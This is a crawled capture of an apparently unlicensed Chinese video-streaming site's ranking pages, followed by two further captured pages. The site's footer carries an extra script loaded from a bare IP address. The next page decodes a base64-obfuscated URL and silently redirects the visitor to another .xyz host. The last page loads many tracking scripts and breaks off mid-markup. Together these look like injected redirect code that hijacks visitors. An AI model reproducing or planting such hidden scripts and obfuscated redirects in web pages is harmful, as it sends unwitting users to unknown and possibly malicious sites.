class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33540.html" title="海蒂：猞猁救援行动" data-original="https://image.huyajs.com/cover/634daaa83ef4e76a522e7a51b62bb8d2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33540.html" title="海蒂：猞猁救援行动">海蒂：猞猁救援行动</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33525.html" title="奉子成婚" data-original="https://image.jinyingimage.com/cover/16037cb157b41f116b39adcae9797304.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第8集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33525.html" title="奉子成婚">奉子成婚</a></h4><p class="text text-overflow text-muted hidden-xs">白井圭,加々美澪,百合本花</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33380.html" title="我叫MT：归来" data-original="https://img.picbf.com/upload/vod/20260119-1/051593bc1f3d2dfc149f69692d9bf06a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第10集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33380.html" title="我叫MT：归来">我叫MT：归来</a></h4><p class="text text-overflow text-muted hidden-xs">奶茶超人,YOYO,夏一可,CBI,林熊猫</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33361.html" title="命运奇异赝品黎明低语" data-original="https://img.picbf.com/upload/vod/20230703-1/afdb3a08b3d639b98201608f89ab2503.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33361.html" title="命运奇异赝品黎明低语">命运奇异赝品黎明低语</a></h4><p class="text text-overflow text-muted hidden-xs">花泽香菜,小野友树,关智一,小林优,诸星堇,松冈祯丞,堀内贤雄,古贺葵,羽多野涉,森久保祥太郎,内田真礼,橘龙丸,Lynn,榎木淳弥,咲野俊介,浪川大辅</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33358.html" title="末世盗贼行 动态漫画"><span class="text-muted pull-right">第92集</span>末世盗贼行 动态漫画</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33315.html" title="我才不做反派的白月光"><span class="text-muted pull-right">第60集完结</span>我才不做反派的白月光</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33166.html" title="绝世神豪"><span class="text-muted pull-right">第70集</span>绝世神豪</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33105.html" title="变身侠阿奔第四季"><span class="text-muted pull-right">更新至第10集</span>变身侠阿奔第四季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33104.html" title="蝙蝠侠新冒险第二季"><span class="text-muted pull-right">更新至第11集</span>蝙蝠侠新冒险第二季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33103.html" title="超人正义联盟第五季"><span class="text-muted pull-right">更新至第13集</span>超人正义联盟第五季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33102.html" title="少年骇客：外星势力第一季"><span class="text-muted pull-right">更新至第13集</span>少年骇客：外星势力第一季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33101.html" title="辛普森一家第十七季"><span class="text-muted pull-right">更新至第22集</span>辛普森一家第十七季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33100.html" title="宇宙小子：未来第一季"><span class="text-muted pull-right">更新至第20集</span>宇宙小子：未来第一季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33099.html" title="少年骇客：外星势力第三季"><span class="text-muted pull-right">更新至第20集</span>少年骇客：外星势力第三季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33098.html" title="BEN 10：终极异形第一季"><span class="text-muted pull-right">更新至第20集</span>BEN 10：终极异形第</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33097.html" title="变身国王上学记第一季"><span class="text-muted pull-right">更新至第21集</span>变身国王上学记第一季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33096.html" title="变形金刚：领袖之证第一季"><span class="text-muted pull-right">更新至第26集</span>变形金刚：领袖之证第一季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33016.html" title="弹丸论破3（绝望篇）"><span class="text-muted pull-right">第11集完结</span>弹丸论破3（绝望篇）</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33015.html" title="弹丸论破3（未来篇）"><span class="text-muted pull-right">第12集完结</span>弹丸论破3（未来篇）</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33014.html" title="弹丸论破3（希望篇）"><span class="text-muted pull-right">希望篇</span>弹丸论破3（希望篇）</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/33003.html" title="我是剑仙 动态漫画"><span class="text-muted pull-right">第99集</span>我是剑仙 动态漫画</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/32983.html" title="精灵旅社2"><span class="text-muted pull-right">正片</span>精灵旅社2</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/32970.html" title="团子大家族：另一个世界 智代篇"><span class="text-muted pull-right">第1集完结</span>团子大家族：另一个世界</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/32956.html" title="团子大家族：另一个世界 杏篇"><span class="text-muted pull-right">第1集完结</span>团子大家族：另一个世界</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/4-----------.html">动漫周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/27227.html" title="斗破苍穹第三季"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge badge-first">1</span>斗破苍穹第三季</a></li><li class="bottom-line-dot"><a href="/voddetail/26311.html" title="妖精狩猎者第一季"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge badge-second">2</span>妖精狩猎者第一季</a></li><li class="bottom-line-dot"><a href="/voddetail/26854.html" title="除魔维纳斯"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge badge-third">3</span>除魔维纳斯</a></li><li class="bottom-line-dot"><a href="/voddetail/26464.html" title="卡片战斗先导者 双斗盟友篇"><span class="text-muted pull-right hidden-md">更新至第33集</span><span class="badge">4</span>卡片战斗先导者</a></li><li class="bottom-line-dot"><a href="/voddetail/26154.html" title="暗杀教室第二季课外授课篇"><span class="text-muted pull-right hidden-md">更新至第8集</span><span class="badge">5</span>暗杀教室第二季课</a></li><li class="bottom-line-dot"><a href="/voddetail/26103.html" title="失忆症2013"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge">6</span>失忆症2013</a></li><li class="bottom-line-dot"><a href="/voddetail/25963.html" title="RoomMate～OneRoomsideM～"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge">7</span>RoomMate</a></li><li class="bottom-line-dot"><a href="/voddetail/25854.html" title="魔王学院的不适合者第二季Part2"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge">8</span>魔王学院的不适合</a></li><li class="bottom-line-dot"><a href="/voddetail/25844.html" title="超龙珠英雄MM"><span class="text-muted pull-right hidden-md">更新至第6集</span><span class="badge">9</span>超龙珠英雄MM</a></li><li class="bottom-line-dot"><a href="/voddetail/26316.html" title="高达创形者再起第二季"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge">10</span>高达创形者再起第</a></li><li class="bottom-line-dot"><a href="/voddetail/27483.html" title="辛普森一家第十七季"><span class="text-muted pull-right hidden-md">更新至第22集</span><span class="badge">11</span>辛普森一家第十七</a></li><li class="bottom-line-dot"><a href="/voddetail/26204.html" title="战勇OVA：执事长之旅其二"><span class="text-muted pull-right hidden-md">更新至第1集</span><span class="badge">12</span>战勇OVA：执事</a></li><li class="bottom-line-dot"><a href="/voddetail/26124.html" title="异度传说THEANIMATION"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge">13</span>异度传说THEA</a></li><li class="bottom-line-dot"><a href="/voddetail/26330.html" title="天华百剑～欢迎来到铭治馆!～"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge">14</span>天华百剑～欢迎来</a></li><li class="bottom-line-dot"><a href="/voddetail/25937.html" title="GATE奇幻自卫队炎龙篇"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge">15</span>GATE奇幻自卫</a></li><li class="bottom-line-dot"><a href="/voddetail/27273.html" title="辛普森一家第二十三季"><span class="text-muted pull-right hidden-md">更新至第22集</span><span class="badge">16</span>辛普森一家第二十</a></li><li class="bottom-line-dot"><a href="/voddetail/27283.html" title="变身国王上学记第二季"><span class="text-muted pull-right hidden-md">更新至第31集</span><span class="badge">17</span>变身国王上学记第</a></li><li class="bottom-line-dot"><a href="/voddetail/27263.html" title="侏罗纪世界：白垩纪营地第五季"><span class="text-muted pull-right hidden-md">更新至第12集</span><span class="badge">18</span>侏罗纪世界：白垩</a></li><li class="bottom-line-dot"><a href="/voddetail/27230.html" title="大猿魂 特别篇"><span class="text-muted pull-right hidden-md">更新至第4集</span><span class="badge">19</span>大猿魂 特别篇</a></li><li class="bottom-line-dot"><a href="/voddetail/26185.html" title="闪电十一人GO3期银河"><span class="text-muted pull-right hidden-md">更新至第9集</span><span class="badge">20</span>闪电十一人GO3</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>电影总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/492.html" title="禁忌3"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-first">1</span>禁忌3</a></li><li class="bottom-line-dot"><a href="/voddetail/1319.html" title="西蒙·拜尔斯：再战奥运"><span class="text-muted pull-right hidden-md">第2集完结</span><span class="badge badge-second">2</span>西蒙·拜尔斯：再</a></li><li class="bottom-line-dot"><a href="/voddetail/1738.html" title="创母者，受爱者"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-third">3</span>创母者，受爱者</a></li><li class="bottom-line-dot"><a href="/voddetail/1105.html" title="天网：罪案疑云"><span class="text-muted pull-right hidden-md">第10集完结</span><span class="badge">4</span>天网：罪案疑云</a></li><li class="bottom-line-dot"><a href="/voddetail/2276.html" title="圣斗士女神篇"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>圣斗士女神篇</a></li><li class="bottom-line-dot"><a href="/voddetail/1872.html" title="白云"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">6</span>白云</a></li><li class="bottom-line-dot"><a href="/voddetail/1090.html" title="水果蛋糕"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>水果蛋糕</a></li><li class="bottom-line-dot"><a href="/voddetail/1572.html" title="三味新知"><span class="text-muted pull-right hidden-md">第164集完结</span><span class="badge">8</span>三味新知</a></li><li class="bottom-line-dot"><a href="/voddetail/2052.html" title="亿万神犬"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">9</span>亿万神犬</a></li><li class="bottom-line-dot"><a href="/voddetail/163.html" title="复仇游戏"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">10</span>复仇游戏</a></li></ul></div></div><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>连续剧总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/172.html" title="舞动奇迹 第二十三季"><span class="text-muted pull-right hidden-md">第8集</span><span class="badge badge-first">1</span>舞动奇迹 第二十</a></li><li class="bottom-line-dot"><a href="/voddetail/560.html" title="誓言的秘密"><span class="text-muted pull-right hidden-md">第16集完结</span><span class="badge badge-second">2</span>誓言的秘密</a></li><li class="bottom-line-dot"><a href="/voddetail/530.html" title="不易亲近的姐姐和狡猾的妹妹"><span class="text-muted pull-right hidden-md">第8集完结</span><span class="badge badge-third">3</span>不易亲近的姐姐和</a></li><li class="bottom-line-dot"><a href="/voddetail/1259.html" title="中华史记"><span class="text-muted pull-right hidden-md">第28集</span><span class="badge">4</span>中华史记</a></li><li class="bottom-line-dot"><a href="/voddetail/118.html" title="怪物 2025"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">5</span>怪物 2025</a></li><li class="bottom-line-dot"><a href="/voddetail/321.html" title="泰拉玛斯卡"><span class="text-muted pull-right hidden-md">第01集</span><span class="badge">6</span>泰拉玛斯卡</a></li><li class="bottom-line-dot"><a href="/voddetail/1642.html" title="海洋之恋 爱之归处"><span class="text-muted pull-right hidden-md">第12集完结</span><span class="badge">7</span>海洋之恋 爱之</a></li><li class="bottom-line-dot"><a href="/voddetail/35.html" title="声鸣远扬·新声开唱"><span class="text-muted pull-right hidden-md">第12期</span><span class="badge">8</span>声鸣远扬·新声开</a></li><li class="bottom-line-dot"><a href="/voddetail/915.html" title="挑战大师(英国) 第二十季"><span class="text-muted pull-right hidden-md">第6期</span><span class="badge">9</span>挑战大师(英国)</a></li><li class="bottom-line-dot"><a href="/voddetail/1935.html" title="爱情公寓5"><span class="text-muted pull-right hidden-md">第36集完结</span><span class="badge">10</span>爱情公寓5</a></li></ul></div></div><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>综艺总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/23764.html" title="CBA常规赛：深圳马可波罗VS辽宁本钢20251229"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge badge-first">1</span>CBA常规赛：深</a></li><li class="bottom-line-dot"><a href="/voddetail/886.html" title="情思已断缘已尽"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-second">2</span>情思已断缘已尽</a></li><li class="bottom-line-dot"><a href="/voddetail/16918.html" title="一觉醒来，我上了死对头的户口本"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-third">3</span>一觉醒来，我上了</a></li><li class="bottom-line-dot"><a href="/voddetail/4458.html" title="11月6日25-26赛季意甲联赛 AC米兰VS罗马"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">4</span>11月6日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/21804.html" title="日落时分说爱你"><span class="text-muted pull-right hidden-md">更新至先导片</span><span class="badge">5</span>日落时分说爱你</a></li><li class="bottom-line-dot"><a href="/voddetail/17588.html" title="给人类的魔术第二季"><span class="text-muted pull-right hidden-md">更新至第6期</span><span class="badge">6</span>给人类的魔术第二</a></li><li class="bottom-line-dot"><a href="/voddetail/17486.html" title="温达普规则第一季"><span class="text-muted pull-right hidden-md">更新至第10期</span><span class="badge">7</span>温达普规则第一季</a></li><li class="bottom-line-dot"><a href="/voddetail/22319.html" title="12月23日 25-26赛季NBA常规赛 独行侠VS鹈鹕"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">8</span>12月23日 2</a></li><li class="bottom-line-dot"><a href="/voddetail/21192.html" title="12月19日 25-26赛季NBA常规赛 老鹰VS黄蜂"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">9</span>12月19日 2</a></li><li class="bottom-line-dot"><a href="/voddetail/21124.html" title="明月高悬曾照我（如果当时我说了爱）"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">10</span>明月高悬曾照我（</a></li></ul></div></div><div class="col-lg-4 col-md-3 col-sm-2 col-xs-1"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>动漫总榜单</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/395.html" title="这个道爷不简单"><span class="text-muted pull-right hidden-md">第493集</span><span class="badge badge-first">1</span>这个道爷不简单</a></li><li class="bottom-line-dot"><a href="/voddetail/1226.html" title="末世求生之美女如云"><span class="text-muted pull-right hidden-md">第8集</span><span class="badge badge-second">2</span>末世求生之美女如</a></li><li class="bottom-line-dot"><a href="/voddetail/22238.html" title="百变校巴之超学先锋3"><span class="text-muted pull-right hidden-md">更新至第26集</span><span class="badge badge-third">3</span>百变校巴之超学先</a></li><li class="bottom-line-dot"><a href="/voddetail/21456.html" title="恶搞之家第十三季"><span class="text-muted pull-right hidden-md">第19集完结</span><span class="badge">4</span>恶搞之家第十三季</a></li><li class="bottom-line-dot"><a href="/voddetail/15434.html" title="傲世丹神"><span class="text-muted pull-right hidden-md">更新至03集</span><span class="badge">5</span>傲世丹神</a></li><li class="bottom-line-dot"><a href="/voddetail/531.html" title="身为暗杀者的我明显比勇者还强"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">6</span>身为暗杀者的我明</a></li><li class="bottom-line-dot"><a href="/voddetail/32712.html" title="空之境界第四章伽蓝之洞"><span class="text-muted pull-right hidden-md">更新至第1集</span><span class="badge">7</span>空之境界第四章伽</a></li><li class="bottom-line-dot"><a href="/voddetail/3713.html" title="赏金猎猪"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>赏金猎猪</a></li><li class="bottom-line-dot"><a href="/voddetail/546.html" title="间谍过家家 第三季"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">9</span>间谍过家家 第三</a></li><li class="bottom-line-dot"><a href="/voddetail/32129.html" title="宇宙铁人Kyodain"><span class="text-muted pull-right hidden-md">更新至第48集</span><span class="badge">10</span>宇宙铁人Kyod</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg hidden-sm hidden-xs clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_26.png"/>友情链接</h3></div></div><div class="stui-pannel_bd clearfix"><div class="col-xs-1"><ul class="stui-link__text clearfix"></ul></div></div></div></div></div></div><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2008-2038 www.yztopsun.cn Inc. All Rights Reserved. <a href="/" target="_blank">[牛逼电影站]</a><br>广告联系Telegram：@qqqq1688 联系邮箱：<a href="mailto:{maccms:email}">284912479@qq.com</a></div><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-center hidden-xs"><a href="/"><img src="/statics/img/copy.png" width="150" height="48"/></a></p><p class="text-muted text-center visible-xs">广告联系Telegram：@qqqq1688 牛逼电影站</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?d0908e90d846c4ee98da380db7144f0c"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></div><script type="text/javascript" language="javascript" src="http://172.87.195.194/sucntz.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-034&bm=seomf&ml=kp
body_size: 859
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjAzNDAzNS54eXo6ODI4My98MS4xNzY4ODQ4ODY3Ljg5ZWU4YTU2").split("|"),
            channel = "Onerun5-034-91",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.034035.xyz:8283/home?channel=Onerun5-034-91
body_size: 11231
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s9.cnzz.com/z.js?id=1281381056&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t03cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403364&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="63" event-channel="1440-Onerun5-034-91" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div 